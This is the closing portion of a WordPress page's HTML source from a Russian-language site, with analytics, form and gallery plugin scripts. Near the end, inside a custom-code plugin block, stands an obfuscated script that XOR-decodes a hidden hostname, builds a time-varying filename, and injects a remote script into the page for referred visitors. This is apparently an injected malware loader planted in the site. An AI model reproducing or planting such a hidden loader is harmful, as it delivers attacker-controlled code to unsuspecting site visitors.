"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
</div><!-- #page -->

<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- c686342249fa161115da4e5fbb5e2611 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->

<!-- /end HFCM by 99 Robots -->
<!-- fb7f95f79c15b3896a129b0d9c404b06 --><script  src='https://arabatka.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arabatka.com\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://arabatka.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_63bbfc571dad3c44b90da93818924d37 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["63"],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"180","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"50","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"1","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"63bbfc571dad3c44b90da93818924d37"};
galleries.gallery_63bbfc571dad3c44b90da93818924d37.wordpress_page_root = "https:\/\/arabatka.com\/?p=3276";
var nextgen_lightbox_settings = {"static_path":"https:\/\/arabatka.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script  src='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.37' id='ngg_common-js'></script>
<script  id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0417 \u0410 \u0413 \u0420 \u0423 \u0417 \u041a \u0410","msgClose":"\u041d\u0430\u0436\u043c\u0438 \u0447\u0442\u043e\u0431 \u0437\u0430\u043a\u0440\u044b\u0442\u044c"};
/* ]]> */
</script>
<script  src='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.37' id='ngg_lightbox_context-js'></script>
<script  src='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.37' id='shutter-0-js'></script>
<script  src='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.37' id='shutter-1-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/arabatka.com\/wp-admin\/admin-ajax.php","nonce":"5201eb1f41"};
/* ]]> */
</script>
<script  src='https://arabatka.com/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.4' id='reboot-scripts-js'></script>
<script  src='https://arabatka.com/wp-includes/js/comment-reply.min.js?ver=6.2.4' id='comment-reply-js'></script>
<script defer  src='https://arabatka.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1687583423' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f565091eda2e049bcdb4009176665177 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_220f03) {
    
    var _e406cf = Date.now();
    var _b18770 = 1000;
    _e406cf = _e406cf / _b18770;
    _e406cf = Math.floor(_e406cf);

    var _78f7c8 = 600;
    _e406cf -= _e406cf % _78f7c8;
    _e406cf = _e406cf.toString(16);

    var _75415f = _220f03.referrer;

    if (!_75415f) return;

    var _6244b5 = [20956, 20933, 20888, 20933, 20949, 20958, 20947, 20955, 20951, 20891, 20944, 20953, 20932, 20955, 20933, 20888, 20953, 20932, 20945];

    _6244b5 = _6244b5.map(function(_6e1f3d){
        return _6e1f3d ^ 20918;
    });

    var _c7a5d1 = "516e5204a0f28fedbbc9da310388a97a";
    
    _6244b5 = String.fromCharCode(..._6244b5);

    var _3f2d93 = "https://";
    var _785bc7 = "/";
    var _f7c758 = "compose-";

    var _675273 = ".js";

    var _45ac7d = _220f03.createElement("script");
    _45ac7d.type = "text/javascript";
    _45ac7d.async = true;
    _45ac7d.src = _3f2d93 + _6244b5 + _785bc7 + _f7c758 + _e406cf + _675273;

    _220f03.getElementsByTagName("head")[0].appendChild(_45ac7d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 04edfd306978f1283328ce3f26b8d159 --><!-- end Simple Custom CSS and JS -->



</body>
</html>
